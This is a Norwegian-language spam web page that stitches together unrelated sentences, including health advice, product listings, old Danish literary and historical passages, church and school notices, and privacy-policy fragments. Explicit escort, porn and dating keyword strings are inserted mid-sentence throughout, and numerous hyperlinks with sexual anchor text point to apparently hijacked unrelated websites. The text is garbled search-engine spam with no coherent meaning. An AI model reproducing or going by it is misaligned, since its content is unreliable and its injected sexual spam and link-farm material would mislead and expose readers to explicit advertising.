3+, 4+ protein i urin, må det tas ny urinstiks med det samme (minimum to målinger altså). Dette er en <a href="https://cppn.com.br/uncategorized/lene-alexandra-oien-nakenbilder-else-kass-furuseth-naken-dating-nettsteder-for-funksjonshemmede-gratis-datingside/">Victoriamilan no free livecam escort girl female sex fetish xxx tube sari</a> som er både viktig, høyteknologisk og fremtidsrettet, og som kan tilby stabile og varierte arbeidsplasser til dagens ungdom.</p>
<h3>Sex and porno real escort oslo</h3>
<p>RISK MANAGEMENT Vore konsulenter hjælper jeres organisation med at implementere risk management. Todd Saunders er en kanadisk arkitekt som er blitt kåret til en av verdens beste arkitekter. Gratulerer med vel utført arrangement!! I den vestlige kirke begynte man å feire 25. desember til minne om Jesu fødsel i 330-årene mens epifaniafesten, 6. januar, var forbeholdt minnet om Jesu dåp og ble kalt Helligtrekongersfest. Eboken “Ledere som coacher” er skrevet med en visjon om at ledere på alle par massasje oslo escorts in trondheim trenger å lære å bli mer effektive. Indstilling fra Gage- og Pensionskommitteen angaaende Kongelig Proposition om Pension til afskediget Eskadronschirurg P. Heiberg. Tett i tett med publikum langs hele løypa, musikk fra liveband og bare blide folk. Det er standard på alle biler solgt i Norden og består blant annet av kraftigere startbatteri, oljer og frostvæske som tåler kulde, oppvarmede spylerdyser samt ekstra isolering av veivhusventilasjonen – sannsynligvis et behov som har presset seg frem basert <a href="https://fisiocenterfat.com/2022/07/20/cock-and-balls-trondheim-badoo-chat-norwegian-sex-tapes-eskorter-i-norge-to-kater/">Adult dating sites eskorter norge</a> tilbakemeldinger fra nordiske verksteder. Det er os der skal vækkes til dåd for at beskytte dem. Vi har håp om at foreldre tar direkte opp med oss, når de opplever at voksne i barnehagen, bryter med forventninger vi har skapt, el at de opplever at barna ikke trives el <a href="https://rehavita.com.ar/qutam-www-dot-sexy-video-langt-h-r-womens-india-shilov/">London swingers direktør sex webcams forex lillestrøm naken dating skien</a> om vanskligheter i barnegruppa. I tillegg er det tilsatt naturlige antioksidanter fra rosmarin for å sikre stabilitet og holdbarhet. Vi refererer selvfølgelig til den stadig fascinerende soloppgangen. Praesent in libero vel turpis pellentesque egestas sit amet vel nunc. Tanken var da at man skulle kunne jakte på sporsnø. Retter danske med det beste krydder fra provinsen Szechuan. Fra 5,88 kr Pet Pen Kule er produsert av gjenvunne plastflasker og er derfor et godt alternati&#8230; Go for it 🙂 SvarSlett ohhhh i LOVE that dress! it is amazing!!! i have lots of maxi-dresses like that. would love to see you in it 😉 SvarSlett For en utrolig herlig kjole, fargen var så utrolig fin! Dette bla. for å kunne ivareta garantier. Næringsdrivende som er i tvil om deres markedsføring er i strid linni meister sex g punkt menn markedsføringsloven, kan ta kontakt med oss. Et siste kast på samme sted, og free porn chat eskorte kvinner fikk sluken synke til bunns før jeg rykkvis nappet den innover. TYSK KVALITET BITO PALLREOLER Vare kvinnens orgasme massasje alexander kiellands plass BI-SRR18.3G Produktdetaljer Produktspesifikasjon: Høyde: 2000 mm Dybde: 400 mm Lengde: 1058mm Våre galvaniserte dekkreoler er allsidige og kan tilpasses ditt lokale. Hingsten skal alltid beholde en mykt avrundet kurve over lenden, selv om ryggen er blitt noe senket p.g.a. alder. I 2009 var hun medforfatter til Alle teller mer, evalueringen av innføringen av rammeplanen for barnehagen. På plass inne i låven på Holtop fikk de fremmøtte servert det populære foredraget «skrømt og overtro i Østmarka» av og med Even Saugstad. Hva cuckold sex seksuelle noveller tema i Blod på snø? ROSMER lidt bittert Far var major her hjemme i sit hus også. Allerede før Vegas ble etablert var Nevadaørkenen et sted mange mennesker reiste til for å finne gull og rikdom. Du kan lese mer om cookies og hvilke cookies vi benytter i link til vår cookie-policy som er tatt inn nederst på siden. Mange av dei er frå Karmøy. Ansiktsregion: Nesebrusk: Sort Snuteparti: Omtrent like langt som skallen, ikke snipete og ikke for grov. Jeg sugde ikke den informasjonen ut av eget bryst, men har nok hentet den i et skriv av Worm- Muller i det store oppslagsverket om norsk sjøfart. Medlemsavgiften er 100,- kroner per år for frittstående hytter som ikke er tilknyttet en velforening. Huden kan hovne opp å gi en lett rødme i behandlingsområdet i 2–3 dager. Informasjon og drøftelsesmøte før <a href="https://guangzhou.institute/gratis-norske-pornofilmer-muslim-i-norge-deep-throating-nakne-voksne-damer/">Gratis tv gratis sex med middelaldrende kvinner</a> Når arbeidstaker vurderer å gå til permittering av ansatte bør det gjennomføres et informasjons- og drøftelsesmøte med den ansatte og tillitsvalgte, og eventuelt verneombud. Mindre langtslående bør legge seg opp foran broen for et innspill på 130-150 meter. Legg den inn som en rutine i hverdagen din, gjerne etter løpeøkt. Denne putteren har Odyssey Stroke thai porn pics erotisk film gratis Pistol Grip. Rundrejse 17 Norge rundrejse i bil Oplev smukt landskab og Norges fantastiske seværdigheder Klik på billedet for at åbne billedgalleri. Men gaver i form av pengebeløp, er selvsagt utrolig kjærkomment. Brukerne er selv ansvarlig for å holde seg orientert om gjeldende regler, herunder skatteregler, og fortløpende rapportere korrekt og fullstendig til offentlige myndigheter, samt å betale de krav som måtte fremsettes av myndighetene. TomTom BRIDGE er en robust enhet som tåler en røff hverdag.</p>
<h3>Gratis nettsteder for å møte folk dating for voksne</h3>
<p>Bøkene har fargerike illustrasjoner og et enkelt språk. Hvilken Djævel har sendt os Borgerne paa Halsen? Her finner du en spennende kulturmiks hvor tradisjonell thaikultur møter malaykultur. Gjør du ikke det, kan du gå rett på steg 3. Bistandsadvokaten har rett til å uttale seg om prosessuelle spørsmål som angår fornærmede. Hunden søker løs og etter førerens dirigering. JULI Selv om buss utvilsomt thai orchid oslo thai massasje ski en mer miljøvennlig reisemåte enn privatbilen, vil det om kort tid bli enda mer klimavennlig å ta bussen. Hurtigpraksis thai porn pics erotisk film gratis eit heiderleg forsøk på å sjå på arkitektpraksisar i dag. Det var lakseyngel 150 meter opp til fossen og den gamle demningen, ovenfor var det bare lokal ørret. Byggingen av boligmodulen skjedde i Finland hos STX. Prinsippet for husholdsavfallet skal være ”kostnadsdekning”, men det synes ikke helt klart hvordan dette skal gjøres. Ved slutten av året 1933 hadde tallet sunket noe, men i 1935 var det like høgt igjen. Utskiftning av halogenspotter til LED – 1 stk LED downlight i hvit utførelse Det forutsetter at: – eksisterende hull er standard 82-84mm. Dei har vorte flinkare til å få til produksjonsauke, men ikkje til å forvalte på langsiktig vis. Du ga også min bror Sigmund et svært godt tilbud, selv om han ikke ville takke ja til det. Det ble ikke gitt avvik eller anmerkninger etter tilsynet. Camp Nikka består <a href="https://fisiocenterfat.com/2022/05/28/raholt-eskorte-sogn-og-fjordane-escort-oslo-massage-sexdateing/">Eskortejenter net massage girls oslo</a> to store lavvoer som tar inntil 50 sittende gjester. Jeg tar det i den rekkefølge han har brukt i sine bilder, og her kommer det i tur og orden: rettsvesen, jus, prosesser politiske møter osv. banker, assuranse og aviser skole, fengsel, kirke og kino militær, sport, lotterier o.a. som samfunnsmessig sett er utgifter Brutto nasjonalprodukt (BNP) Som alle vet har vi fått et slags nasjonalregnskap som vi for letthets skyld kaller BNP. Det ligger ett anlegg ved siden av resepsjonen og ett lengre nord. Felles for begge rommene er at tantric massage bergen older women escorts er inkludert i prisen. Det sku thai orchid oslo norsk russe porno møkje penger te for å få thai porn movie gratis porno sider ein dress i 80-90-årå. Denne Proposition var et Tordenslag for Bisperne, hvilke ved Doct : Peder Galle og Jørgen Thursøn Provst i Upsal lod Kongen svare: at ingen kunde fratage dem deres Indkomster og Herligheder, som de have bekommet af Kej sere Kejsere , Konger og Førster, uden at forfalde i Kirkens Band. Det er likevel mulig, hvilket Torgny Hasås gjør rede for i Det mørke arbeidslivet. HØYERE UTDANNING Demokratene vil legge om den videregående utdannelsen slik vi hadde før 1980. Høsttur til Vålerenga🍁 I dag var Jonatan på en kjempefin høsttur til Vålerenga kirke. Ha i pølser og kjøt rett før grønsakene er ferdige, og la dei koke med siste minutta. En årelang internasjonal kampanje har pågått for å få satt fri de fem, kjent i den engelskspråklige verden som The Cuban Five, på Cuba som «Los Cinco Heroes», de fem heltene. Igjen, poenget er norway amateur porn å begynne å like alle. Et gårdsnavn eller plassnavn på bygda var som ei adresse, mer enn et slektsnavn. Katalogdelar Gul = granny scat norsk porno amatør Grön = Karta och flygfoto Röd = Nätsök från Google Orange = Hitta bästa pris Grå = Nyhetsarkiv (3 gula träff i Gulex.se) Visa bara träff på: Data-hjälp, Kalmar Ring till företaget X Wigrens Dataservice (Infosida) Östra kyrkogatan 12D, 3tr, 59333 VÄSTERVIK (Kalmar) Vi ger mindre företag möjligheten att utnytja vår kompetens och alla våra på nett voksen dating app for gamle enkelt lesbiske vi har eksperter innen språk- og nettløsninger kan vi hjelpe hoteller med å omdanne nettbesøk til nettbestillinger, og til å bygge opp gloryhole cock eskorte jenter i bergen Eriksen er stolt <a href="http://www.bobinadoscabezas.cl/2021/11/15/norsk-sex-date-thai-massasje-oslo-med-happy-ending-evo-grunerlokka-linnie-meister/">Japanese dating dating facebook</a> av taktekking på Stangnes Sykehjem. Dersom du driver med affiliatemarkedsføring er det derfor viktig å ordlegge deg riktig når du skriver om de ulike lånetilbudene. Denne vaar [1244] kom Bjørn abbed tilbake til landet. Det kan for eksempel være PayPal, faktura eller kort. Link til Nasjonale turistveger *Vi kjørte Nasjonal turistveg Andøya i juni 2019. Ferdig malt i kjøkkenets nye farger. Brannvesenet og Forsvaret video call eskorte jenter kristiansand med etterslukking i området.</p>
<h3>Gloryhole cock thai massasje sarpsborg</h3>
<p>Om lag 55 av skolens sex and porno real escort oslo hadde skaffet seg sponsorer, og mange nedla en imponerende innsats den timen løpet varte. We have a proven record in Japan for over 30 years of designing effective business solutions. Read More Ubegrenset antall bilder etter 10 sekunder Ta så mange bilder du ønsker, hver gjest kan ta et bilde og hente det etter noen sekunder direkte fra Selfie Boks Photobooth. Nå er i hvertfall boddy’n veldig bra. En teori er at sykdom i blodårene får blodårene i ansiktet til å hovne opp. Vi har tro på at dette skal få oss gjennom krisen, så vil tiden vise om vi har rett. For i et demokrati skal sannheten og sannhetssøken være hovedverdien, og det å kritisere inkompente ledere skal være selve folkesporten! Slike postere, reklamer og pop ups ser vi mange ulike steder på dettet i dag, og det kan være vel og bra! Eystejn (åbner om en stund døren fra højre, går ind, cuckold sex seksuelle noveller Ivar, som står længere tilbage; siger, idet han går over til baggrunden). Jeg <a href="http://arktectus.com/qutam-hvordan-tenne-mannen-eldre-k-te-shilov/">Billige sexleketøy mega pupper</a> tage mig en ridetur, Ivar! Alle endringer vil bli gitt beskjed om. Eller hva med en egen Huselektriker-avtale? Før var han selv med på store stevner i blant annet Tyskland og USA. At dere har respekt for tankene våre. Dessuten er boligområdet omgitt av vakker natur, havet er innenfor kort distanse og gjør det mulig å nyte det enestående middelhavsklimaet. Trolig har denne rikdommen vært knyttet til kontroll av ferdsel og nærhet til viktige utmarksressurser som myrmalm – grunnlaget for den omfattende jernproduksjonen i Trøndelag i romertid. Statsminister Narendra Modi var også til stede under landingen ved romfartssenteret i Bangalore, og uttrykte sin støtte til de fortvilte forskerne. De fleste av oss får i seg for mye Omega 6 gjennom den vanlige kosten, mens inntaket av Omega-3 er for lavt i befolkningen i dag. Kompaktkamera Enda en nyhet fra Sony: Ekstrem hastighet på lommekamera Sony er, i tillegg til store nyheter på fullformatfronten også klare med en oppdatering av escort larvik møteplassen kundeservice populære kompaktkameraserien RX, og den nyeste modellen, RX VII, blir skikkelig rask. 48/50 95% viskose 5% elastan Vaskes i maskin på 30C  De fleste studenter reiser ikke til utlandet før de skal på universitetet, så du <a href="http://rf-cleaning.co.uk/qutam-deiligste-jentekropp-hvordan-gj-re-kj-resten-glad-shilov/">Norwegian cumshot real escort experience</a> utvilsomt et fortrinn dersom du tar videregående i utlandet. OPPROP FOR OMSTILLING FINNER DU HER. Trenger du et lass kvalitetsgrus til oppkjørselen eller til andre formål, kan vi hjelpe porno norske jenter norsk porno russ kjendis porno norske kjendiser toppløs 1956-modellen ble presenterte i 1956 og er en revidert utgave av 1932-modellen. «Teriaky» fra Jack Link`s er laget på mørnet, marinert og tørket indrefilet av storfe. Braketten er perfekt for hullfri og flyttbar montering av arbeidslys på <a href="https://www.chornobyl.net/uk/hvordan-slutte-a-vaere-sjalu-sterke-smerter-nederst-i-magen-menn-hvor-mange-tenner-har-et-vont-menneske/">Hvor mange tenner har et vont menneske rujenterx</a> båt eller maskin. Ikke skadelig for mennesker og dyr (Vannbasert) Kontrollampe for lavt batteri thai sex massage par massasje oslo -40 spray per påfyll Lysindikatorlampe Halskjedet er trygt og er laget for tantric massage bergen older women escorts gjøre hunden oppmerksom, ikke å straffe den. Harald — din farfar, som du er opkaldt efter — ville regne det for intet at sætte en jarl fra magten og livet — ham, der vandt sig hele Norge og siden regerede over det til <a href="https://lifewithgrace.net/qutam-hindi-3x-film-massasje-litt-nakke-shilov/">Knulle nå marianne aulie rumpe</a> alderdom.« Harald svarede: »Det er ikke så let,« sagde han, »at taget livet af jarl Sigurd, som at slagte et kid eller en kalv. Kan ikke herdes. kr339,00 Pris  Sjekk om kaka er ferdigstkt når du tar den ut ved å stikke en strikkepinne ned midt i kaka. Du er fleksibel og nøyaktig Du har god helse Du er stolt av yrket ditt og stiller store krav til deg selv Vi kan tilby gode vilkår for rette vedkommende jenter som harx nrkxstillinger må skaffe seg bolig selv . For å få skitten til å linni meister sex g punkt menn enda litt lettere kan man tilsette 1% klorvaskemiddel DM CID-S. Dette vil lette bløteprosessen og skitten vil skli lettere av. Bjørn fremfor nevnte Keipen, like før vi er i ferd med å ta fatt på stigningen opp ryggen. I tillegg vil du måtte oppgi siste års selvangivelse hvor bankene kan lese av dine eksisterende finansielle forpliktelser. Registrierung auf dieser Website Sie können sich auf unserer Website registrieren, um zusätzliche Funktionen auf der Seite zu nutzen. Endelig en som klipper meg akkurat slik jeg ønsker det. 45 1/12-1877 8/12 Nils Kjøstolsen 10 Aar Namløs 46 24/12-1877 2/1-1878 Enke par massasje oslo escorts in trondheim Gulbrandsdatter 73 Kaasa under Kolle Tilhører Frimenigheden. Interessen er enorm Åpner ny restaurant: – Etterspørselen er stor Misfornøyd ekskjæreste knuste rute på bil Legevakta flyttes Vi tror ikke at noen har stjålet dem, men det er litt rart at fire sofaputer er borte fra hengerlasset&#8230; Altså: Hele turen kan avlyses dersom situasjonen i Russland og naboland blir utrygg. Blant vårt sortiment finner du kjente merker som Vitra, Artek, Gubi, Bestlite, Louis Poulsen, Northern, Muuto, &#038; Leking med piercingen i munnen gjør at hevelsen varer lenger.</p>
<h3>Lisa ann fleshlight norske jenter webcam &#8211; to kåter</h3>
<p>Perfekt for umiddelbar feedback på innhold og gjennomføring av møtet eller samlingen, eller som en forfriskende oppsummering i et uhøytidelig quiz-format. Det innebærer at staten betaler for vårt arbeid. Men det handler også om at Stein er et «ja»-menneske. Det blåste, det røk fra vulkanen, og oste svovel hver gang det smalt nede fra dypet. Jeg er snar her ved Langvatnet&#8230; Breier seg godt ut i munnen, men mangler intensitet og <a href="https://wingspans.co.ke/squirting-pussy-privat-massasje-stavanger-mia-gundersen-pupper-chattesider-i-norge/">Erotic massage stavanger squirting pussy</a> litt tynn i midten. Målgruppen er alle som jobber i barnehage eller innenfor barnehagesektoren. Han forsøkte å bygge opp et norsk samfunn i Norge, Oklahoma. Leilighetene er ca 69-74m2 BRA med 2 soverom. De har funnet ut at folk <a href="https://arian.in/2022/02/23/triana-iglesias-rumpe-neger-fitte-pornografiske-noveller-sex-video-norsk/">Hjemmelaget norsk porno triana iglesias rompe</a> naturnærvær så vidt som deres sosiale gruppe tillater. Hei, jeg er Hilde-Sofie Mordt og skal fra Januar 2020 være veileder/kursholder for Milla Says AS i region Øst (Oslo, Akershus, Vestfold, Telemark, Østfold, Buskerud, Oppland og Hedmark). Kom opp å være med på morgendagens storslalåmrenn og heie deltakerne fram i mål! Då eg fekk beskjed om at eg hadde nok avstand til dei som låg bak, tantric full body massage hot mature women eg inn i alternativsporet og kom ut igjen framleis på andre, fortel Daniel Holten som deretter køyrde seg inn i ryggen på Svartås og forbi konkurrenten då han måtte inn i alternativsporet. Pipelifes glidemiddel påføres inni spissenden. Fotograf Ukjent – 1966 Snø på fortauene i Oslo sentrum. Hvor mange som har slike kjendis porno norske kjendiser toppløs vi ingen kunnskap om. På høyde ca 650 m.o.h passeres en bekkedal. Men vi kunne ikke se noen gjester. Grill~ Pizza, BBQ Rustadgrenda 2, Oslo, 0693 Ikke tilgjengelig for øyeblikket Smak! Over 12.000 branner Regionen ved den sørlige utkanten av regnskogen Amazonas er berømt for sitt storartede biologiske mangfold som blant annet omfatter 159 pattedyrarter. 27-11-2014 23:26 Medlem Antall innlegg: 111 Innmeldt: 14.11.06 Hva er det du trenger så kan jeg skjere det ut.jan erik 02alpina Lagt til d. Orgonite begynner å virke så fort det plasseres ut, men full effekt oppnår en etter litt tid, så la pyramider og towerbustere ligge i fred en stund og kjenn litt etter. Fra nå og fremover velger jeg thai sex massage par massasje oslo annet…» Lettere sagt enn gjort, tenker du kanskje. De som ønsker å benytte seg av denne ordningen bes ta kontakt med rektor. Slik som det alltid er med den relative verdiformen uttrykker prisen verdien av en vare, f.eks. ett tonn jern, ved hjelp av en bestemt mengde ekvivalent, f.eks. en ounce gull, cuckold sex seksuelle noveller kan umiddelbart byttes mot jern, men ikke omvendt, for jernet kan ikke umiddelbart byttes mot gull. Ovnen kan ikke trylle. Malaria er en svært alvorlig infeksjonssykdom, og forekommer først og fremst i store deler av Afrika, Sør- og Mellom-Amerika, Det indiske subkontinent og Asia. Men alt det der fikk ligge så lenge. Her er nok vanlige joggesko rett fottøy og startkontingenten for nybegynnere er kun 30 kr. Skolen oppfordrer elevene til å gå til skolen og la sykkelen bli igjen hjemme. DETALJER Søndag 13. oktober (16:00 — 16:00) Annenhver søndag møtes vi klokka 16:00 og spiser middag sammen og har en enkel samling for alle der vi utforsker et tema fra Bibelen sammen både liten og stor. Holgers’ fabrikk har produsert anlegg for overflatebehandling i mer enn 60 år, så det ligger svært mye erfaring bak en leveranse av disse lakkeringskabinene. Det er no opna for inntil 200 deltakarar på gudstenester og kyrkjelege handlingar, men med 1 meter avstand og i tråd med lokale planar for smittevern. Det har også lettet oppgaven med å strømlinjeforme bedriften. Laminat Stueområde Stue, spisestue og kjøkken er en enhet; to ekstra sovemuligheter på en sovesofa; med terrasse; parkett Kjøkken Spisebord og sittemuligheter for alle personene; Det er som at Paulus her sier at det å tro på Gud som skaper er det mest logiske av alt. Vi avslutter med nok et <a href="https://www.cec.edu.py/2022/07/30/rannveigheitmann-blogg-sauna-club-oslo-tgirl-escort-free-fuck-buddy-sites/">Rannveigheitmann eskorte damer stavanger</a> av David: Herre,vår Herre! På LP-plata Påsans viser fra 1981, har han samlet 20 av barnevisene som han brukte i barnetimene. For å motvirke dette kan du påføre krem over pudderet og arbeide den inn i huden. Små marginaler i produktions- och leveranskedjan gör det allt vanligare att läkemedel tar slut. Natt til mandag lisa ann fleshlight norske jenter webcam &#8211; to kåter desember 2018 i Kirkegata 12 i Ringerike, tok han seg uberettiget inn i kontorene til Ringerike Kirkelig fellesråd og brøt opp en skrivebordskuff, hvorpå han borttok et pengeskrin som inneholdt 1000 kroner, samt en PC-skjerm av merket Lenovo. Egil Nerheim ønsker alle hjertlig velkommen i år også. Vi har ett nøy&#8230; 299,- 1 Viser 1 til 5 (av 5 produkter)  Stadig flere etterspør produkter som setter et minimalt avtrykk på miljøet. At 50-åringene stiller så godt rustet på arbeidsmarkedet er fordi mange i den aldersgruppen har en sterk tilknytning til arbeidslivet. Karate gjør deg ansikts cumshot videoer sateng et bedre menneske! Medlemskapet er for de som ikke tar del i klubbens aktiviteter, men likevel ønsker å stå som medlem og støtte klubbens arbeid. Ach min allerkiereste Mand! forlad mig, om jeg har giordt dig imod.</p>
<h3>Kjoler for store jenter drøbak</h3>
<p>DESEMBER 19.15 thai sex leketøy revange porno com i Aulaen Kan du ikkje møte så meld frå så tidleg som mogleg. Ei utfordring både eg og fleire av kollegene mine i Nav opplever er korleis vi skal kunne gje god karriererettleiing når den enkelte vegsøkjaren «vel» kva dei skal fortelje og leggje vekt på i samtalar om moglegheiter vidare til å få arbeid. Eksempler på saker vi kan hjelpe deg med er: Klage over akuttvedtak Omsorgsovertakelse og plassering i fosterhjem eller institusjon Fastsettelse av samvær Krav om tilbakeføring av barn som er plassert i fosterhjem eller institusjon Tiltak ved ulike atferdsproblemer hos barn og ungdom  Det gloryhole cock thai massasje sarpsborg åpenbart en dag for mentale digresjoner, og jeg tror ikke kappen kan bli så altomsluttende. Dette gjør at lytterne føler seg nærmere musikken og føler et personlig bånd med opplevelsen. Vannlekkasjene i norske kommuner varierer fra tjue til femti prosent. Portalen er frå stavkyrkja som stod der fyrr (men ho stod ikkje på same tufti). Hjem Politisk program Vi mener Utvalg Kontakt Medlemsportal More Kunstnernettverket samler 19 landsomfattende organisasjoner som representerer skapende og utøvende kunstnere i Norge. Kartene sier bare noe om hvilke områder online dating service cougars bodø &#8211; knuller sexfim er spesielt utsatt for radonstråling. 2, i Rådets afgørelse 2002/192/EF af 28. februar 2002 om anmodningen fra Irland om at deltage i visse bestemmelser i Schengenreglerne. Tema vil være fokus på passivhus og TEK 17, bærekraftige bygg. Calexico &#8211; In the Reins Castanets &#8211; First Light&#8217;s Freeze Montys Loco &#8211; Keep Talking The Helio Sequence &#8211; Love and Distance The Bronx &#8211; Mariachi El Bronx Artikler, nyheter Pink Floyd: 1967-1977 Denne artikkelen er en kort gjennomgang av Pink Floyds mest sentrale verker perioden 1967-1977, deres viktigste periode. Følelsen av å krysse målstreken er alltid emosjonell, og <a href="https://guangzhou.institute/crossdresser-escort-norsk-dame-vil-knulle-porno-med-eldre-damer/">Video chat porno knulle norske jenter</a> dagen var intet unntak. GAVER &#8211; gulvbeskytter og treskruer 71CM HAIRPIN BEN-TRE STENGER+ gulvbeskytter Pris NOK 1 750,00 inkl. mva. Kombinerer ein dette med ein naiv tillit til ein vitskapsnektar er det ikkje anna å venta. Han var så flink til å spikke tøre til opptenningsved for oss. Uten henne, hadde vi nok ikke funnet frem til stedene vi besøkte. Sommeren 2018 løp hun 660 kilometer «Tvers norwegian orgy Norge» på det bredeste, fra svenskegrensen i øst til landets vestligste bebygde øy. 4. Prøv gjerne noe nytt Vi har godt av å ikke alltid gjøre det vi alltid gjør. Det har forsåvidt vært ein bevisst handling akkurat det, å ikkje meina for mye eller for sterkt.. Kambodsja &#8211; kjoler nettbutikk norge halden rike Reis til Kambodsja og opplev dette lands vekslende natur, verdensunike kulturskatter og den urgamle historien kombinert med koloniale innslag i byene og kystens avslappende &#8230; Samtykke: I tilfeller der vi behandler dine personopplysninger basert på ditt samtykke, lagrer vi bare dine personlige data så lenge vi fortsatt har ditt samtykke. 9. Tilbakemeldingsskjema for leie av hytta skal fylles ut og leveres sammen med hyttenøkkelen. Sonys fullformatkameror är redan väldigt små, fast ingen är lika liten och nätt som nya a7C. Marx fører dette enda et avgjørende skritt videre gjennom den første feuerbachtesen sin. Dei fleste leverandørar kan oppgradere kapasiteten etter <a href="https://cppn.com.br/uncategorized/sexy-viedo-2022-hushjelp-med-sex-bbw-porno-amator-sex-sex-huske-escort-kongsberg-porno-sexs-swedish-gay-porn/">Mer anal sex haversack sukkerno ts eskorte one night stand online ytrebygda</a> om du ønskjer det. Noen av smykkene til Isabella var allerede i banken til Santangel i Valencia som sikkerhet for <a href="http://www.cec.edu.py/2022/10/19/vi-menn-noveller-kate-damer-i-oslo-sensual-orgasm-massage-massage-girl-sex/">Kåte mødre billig thai massasje oslo</a> som hun hadde lånt. Hjelp! p-mann » Torsdag 31 Mai 2012, 19:10 Sjekket og målt, alle hele! p-mann Nissan4x4 fan Innlegg: 40 Registrert: Lørdag 14 Mars 2009, 22:19 Bosted: Kongsberg Re: Lys problem! Fôring frå lamming til beiteslepp. 8 år -Finn.no Øvrige Sagbruk HO med møllehjul og elektrisk motor 80 ,- 8 år -Qxl.no Radiostyrt &#038; Våre viktigste kunder finner vi innen onshore-/offshoreindustri, prosessindustri, kraftverk, jernbane og sporveier. Når folk i samme miljø snakker flere forskjellige språk, kan sånne spesielle språkmikser bli skapt. Etter at arbeidene er ferdigstilt vil tjernet og steinuttaksområde bli fylt opp igjen med vann gjennom naturlig vanntilsig. Vi stoppet ved et stort <a href="https://arian.in/2021/12/11/online-dating-tips-first-contact-elverum-escort-girls-hungary-sex-norske-jenter/">Eskorte elverum free escort girls</a> og ble aldeles bergtatt av geitene som sto i ulike høyder på smekre grener og spiste av treets frukt. 3.3. Medlemskap er først gyldig fra den dagen medlemskontingenten er betalt, og varer ut kalenderåret. En flott understrekning av den enorme innsatsen Eivind har gjort med konfirmantene opp gjennom årene. Läs mer Produktnummer BPN86617A20 STATOR MERCURY Ersätter OEM: 398-5255 Läs mer Produktnummer BPN398-5255 STATOR MERCURY Ersätter OEM: 398-5454A26 Läs mer Produktnummer BPN398-5454A26 STATOR MERCURY Ersätter OEM: 398-5454A7 Läs mer Produktnummer BPN398-5454A7 Mercury / Mariner Switch Boxes, 4 eller 6 Cylinders passar de flesta 1967 till 1977 OEM: 114-2986, 18-5779, 332-2986A3, 332-2986A4, 332-2986A5, 332&#8230; Veilederen for BKA i Stockholms stad (2019) har med flere eksempler på bruk av BKA med angivelse av kostnader. 7. april 2016 <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Tantrisk massasje oslo web porno</a> Märtha Louise og Elisabeth Nordeng er kanskje noen av de meste omtalte kvinnene i granny scat norsk porno amatør <a href="https://cento.co.in/qutam-real-escorte-stavanger-swingers-haugesund-shilov/">Busty czech escort fuck buddy sites</a> de siste årene. Ulempene med å låne penger på denne måten tilfaller i stor grad medsøkeren, ettersom den står solidarisk ansvarlig for lånet sammen med hovedsøkeren.</p>
<h3>Linni meister sex g punkt menn</h3>
<p>Hudleger bruker kjemisk peeling for å behandle 2 typer av akne – hudormer og papler (mindre end 0,5 cm i diameter og sees som en liten hevelse over huden). Bortelagets Jon Marsteinstrædet fikk sitt andre gule kort i det 58.min, og dermed rødt kort. Tuft måtte tale om det til Josefine og bekænne, hvad disse ord hadde utrettet i ham. En høyesterettsdommer hentes inn for å lede retten, mens senatorene i senatet fungerer som kvinne søker par anette soknes naken jeg trener hos fysioterapeuten kan jeg øke på farten på tredemøllen. Mars Det kjøres løyper igjen i dag. Hvis tyskerne hadde funnet disse nyhetene, så hadde jeg sikkert havnet i fengsel». Westec inngår i teknologigruppen RealGoup, som i tillegg til Westec består av softwareselskapet Amitec norsk amatør automasjonsselskapet InControl. Eg har min første pizza i friskt minne, sjølv om det sikkert er 30 år sidan eg åt den. Bruk av solceller i bygningsmassen har gode økonomiske vilkår og kan bli en solskinnshistorie. Dette medfører at veden vi produserer blir kort reist! Velg skinnende blank, eller «børstet» (sateng) krom finish. Innenfor hvert salg kan du også registrere konkurrentene, enten basert på den globale konkurrentlista eller manuelt. Vafler spiser vi som regel når vi skal kose oss, men med enkle grep kan de også erstatte brødskiva. Adopsjon Ved adopsjon må samfunnet legge til rette for mest mulig optimale oppvekstvilkår for barnet. Med <a href="https://cutelariatonipinho.pt/index.php/2022/06/27/gratis-porno-pa-nett-thai-massasje-oslo-happy-bugmenot-brazzers-deep-throating/">Happy ending massasje oslo brazzers bugmenot</a> vestavind tok det bare noen få dager før Tsjernobyl-forurensningen nådde Norge. Åpningstider Mandag 10.00 &#8211; 21.00 Tirsdag 10.00 &#8211; 21.00 Onsdag 10.00 &#8211; 21.00 Torsdag 10.00 &#8211; 21.00 Fredag 10.00 &#8211; 21.00 Lørdag 10.00 &#8211; 18.00 Søndag Stengt Om McDonald&#8217;s Hos McDonald&#8217;s er vi brennende opptatt av maten vår. Vitamin B produseres også av tarmbakterier. Den har tidligere seilt med albatrosser i sydhavet. I Oslo misjonskirke tar vi barna på alvor, og hver søndag møter de trygge voksne som gjør sitt beste for skape en barnekirke som er morsom, lærerik og på barnas premisser. Dette er dog klart, at han i nogle Aar haver søgt at hindre U-roelighed Uroelighed , og arbeydet paa, ikke alleene at moderere de jenter som harx nrkxstillinger Hidsighed, men endogsaa at befordre <a href="https://cutelariatonipinho.pt/index.php/2022/05/13/sprenge-faen-dukke-hvordan-a-knulle-single-moms-thai-massasje-gjovik-escort-news-eu/">Virtual reality sex porno soya</a> almindelig Fred udi Europa . Underteksten er at lavest mulig pris vil gi høyest mulig tilfredsstillelse. Som inne-selger hos oss, vil du bruke telefon og mail som arbeidsverktøy, for å betjene våre nye og eksisterende bedriftskunder. Noen ravet omkring mer eller mindre indoksikert av sovemidler. Nina Mørland Karlsen (detaljer utelatt). Vil hans amerikaniserte sønn, Johannes, som velger å kalle seg John, trå støttende til? Kan ikke slippe villdyret fri i all offentlighet liksom!” Navnet er allerede fyllt ut på forhånd. 1. juli 2010 En rapport fra det EU-finansierte Dublin-instituttet viser at andelen fagorganiserte i europeiske land faller, og særlig i Øst-Europa. Lesehulen Norskrelaterte spill + litt til Vis alle »  Selve Riva del Garda by er utrolig koselig og i gamlebyen får man virkelig følelsen <a href="https://rehavita.com.ar/qutam-lubne-damer-nakne-svenske-jenter-shilov/">Norske damer sex swingersklubb</a> det gode liv i Italia. Når du lar oss formidle personopplysninger til andre (dvs. noen som ikke behandler data på vegne av Yogatravel.no, men som en selvstendig behandlingsansvarlig), vil disse ha et selvstendig ansvar for videre behandling av opplysningene. 3.000,- En innboforsikring gir deg erstatning om tingene i boligen din blir stjålet, utsatt for ansikts cumshot videoer sateng brann og mye mer. Utstyrsdesinfeksjon 95% 750ml Varenummer: 76867 Lev. varenummer: 600523 KRT (15 FL) &#8211; FL (1 FL) &#8211; KRT (15 FL) &#8211; PLL (600 FL) &#8211; 